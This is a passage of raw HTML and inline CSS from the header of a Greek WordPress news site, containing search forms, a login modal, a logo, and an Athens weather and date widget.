    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6b9" class="tdc-zone"><div class="tdc_zone tdi_2_be0  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_be0{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_be0:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_be0:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_be0{
position:relative;
}
}

</style>
<div class="tdi_1_6b9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6b9_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_79b" class="tdc-row stretch_row"><div class="vc_row tdi_4_252  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_252{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_252 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_252 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_252{
position:relative;
}
}

</style>
<div class="tdi_3_79b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_79b_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_67e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_67e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_67e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_67e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_ebb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_ebb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_ebb{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_ebb{
                    display: inline-block;
                }.tdi_7_ebb .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_ebb .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_ebb .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_076  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_076{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_076{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_076{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_500 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_500" >
<style>

/* inline tdc_css att */

.tdi_10_500{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_500 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_500{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_500 .tdb-logo-a,
                .tdi_10_500 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_500 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_500 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_500 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_500 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_500 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_500 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_500 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_500 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_500 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_500 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_500 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_500 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_500 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_500 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_500_rand_style td-element-style"><style>
.tdi_10_500_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_500_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_8d2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_8d2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_8d2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_8d2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_d7d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_d7d" >
<style>
/* custom css */
.tdi_13_d7d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_d7d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_d7d .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_805" class="tdc-zone"><div class="tdc_zone tdi_15_1d5  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_1d5{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_978" class="tdc-row"><div class="vc_row tdi_17_535  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_535{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_fda  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_fda{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_c9f" class="tdc-zone"><div class="tdc_zone tdi_21_3df  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_3df{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_3df{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_c9f_rand_style td-element-style" ><style>
.tdi_20_c9f_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_2da" class="tdc-row"><div class="vc_row tdi_23_868  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_868{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_868.tdc-row-content-vert-center,
                    .tdi_23_868.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_868.tdc-row-content-vert-bottom,
                    .tdi_23_868.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_868.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_868.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_868{
padding-top:0px !important;
position:relative;
}

.tdi_23_868 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_868{
position:relative;
}
}

</style>
<div class="tdi_22_2da_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_2da_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_2da_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_775  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_775{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_775{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_e78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e78" >
<style>

/* inline tdc_css att */

.tdi_26_e78{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_e78 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_e78{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e78{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e78{
                    display: inline-block;
                }.tdi_26_e78 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_e78 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e78 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_e78 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_e78 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e78 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_e78 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_e78 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e78 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_5e8  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_5e8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_5e8 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_5e8 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_5e8.tdc-row-content-vert-center,
                    .tdi_28_5e8.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_5e8.tdc-row-content-vert-bottom,
                    .tdi_28_5e8.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_5e8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_5e8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_5e8 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_5e8 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_5e8 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_5e8 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_5e8{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_5e8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_5e8{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_5e8{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_baa  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_baa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_baa{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_baa{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_baa{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_879_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_879_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_a10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_a10" >
<style>

/* inline tdc_css att */

.tdi_31_a10{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_a10 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_a10{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a10{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_a10 .tdb-logo-a,
                .tdi_31_a10 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_a10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_a10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_a10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_a10 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_a10 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_a10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_a10 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_a10 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a10 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_a10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_a10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_a10 .tdb-logo-icon{
                    display: none;
                }.tdi_31_a10 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_a10 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_a10_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_a10_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a10_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_688  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_688{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_688{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_688{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_688{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_d5b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_d5b" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_d5b{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_d5b{
                    display: inline-block;
                }.tdi_34_d5b .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_d5b .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_d5b .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_d5b .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_d5b .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_d5b .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_d5b .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_d5b .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_d5b .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">10.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_d92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_d92" >
<style>

/* inline tdc_css att */

.tdi_35_d92{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_d92{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_d92{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_d92{
                    display: inline-block;
                }.tdi_35_d92 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_d92 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_6bb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_6bb" >
<style>

/* inline tdc_css att */

.tdi_36_6bb{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_6bb{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_6bb{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_6bb{
					text-align: right;
				}.tdi_36_6bb .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_6bb .tdb-search-form-input,
                .tdi_36_6bb .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_6bb .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_6bb .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_6bb .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6bb .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_6bb .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_6bb .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_6bb .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_6bb .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6bb .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_6bb .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_6bb .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_6bb .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_6bb{
					max-width: 140px;
				}.tdi_36_6bb .tdb-search-form-input,
                .tdi_36_6bb .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_6bb .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_6bb .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_6bb .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_6bb .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_557 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_557" >
<style>

/* inline tdc_css att */

.tdi_37_557{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
